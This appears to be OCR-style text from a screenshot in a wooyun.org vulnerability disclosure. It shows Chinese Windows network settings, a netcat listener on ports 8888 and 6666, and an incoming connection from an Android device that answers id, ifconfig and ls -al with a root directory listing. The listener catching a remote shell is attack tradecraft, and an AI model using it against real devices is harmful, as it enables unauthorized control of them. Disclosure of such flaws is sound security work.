 无线局域网适配器 无线网络连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4c6b:a05f:e7cf:3509%14
IPv4 地址 . . . . . . . . . . . . : 192.168.0.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
root@localhost: ~ - nc -vvlp 8888
C:\>nc -vvlp 8888
listening on [any] 8888 ...
192.168.0.101: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.101] 32979: NO_DATA
id
ifconfig
ls -al
root@localhost: ~ - nc -vvlp 6666
-rwxr-x--- root root 179416 1970-01-01 08:00 init
-rwxr-x--- root root 919 1970-01-01 08:00 init.environ.rc
-rwxr-x--- root root 15296 1970-01-01 08:00 init.mako.rc
-rwxr-x--- root root 5951 1970-01-01 08:00 init.mako.usb.rc
-rwxr-x--- root root 19672 1970-01-01 08:00 init.rc
-rwxr-x--- root root 1795 1970-01-01 08:00 init.trace.rc
-rwxr-x--- root root 3915 1970-01-01 08:00 init.usb.rc
drwxrwxr-x root system 2014-01-24 20:36 mnt
drwxrwx--x system system 1970-01-02 08:20 persist
dr-xr-xr-x root root 1970-01-01 08:00 proc
-rw-r--r-- root root 2161 1970-01-01 08:00 property_contexts
drwxr-xr-x root root 1970-01-01 08:00 res
drwx------ root root 2013-11-21 06:53 root
drwxr-x--- root root 1970-01-01 08:00 sbin
lrwxrwxrwx root root 2014-01-24 20:36 sdcard -> /storage/emulat
ed/legacy
-rw-r--r-- root root 656 1970-01-01 08:00 seapp_contexts
-rw-r--r-- root root 76406 1970-01-01 08:00 sepolicy
drwxr-x--x root sdcard_r 2014-01-24 20:36 storage
dr-xr-xr-x root root 2014-01-24 20:36 sys
drwxr-xr-x root root 2013-12-21 11:51 system
-rw-r--r-- root root 2336 1970-01-01 08:00 ueventd.mako.rc
Normal text file
ANSI
www.wooyun.org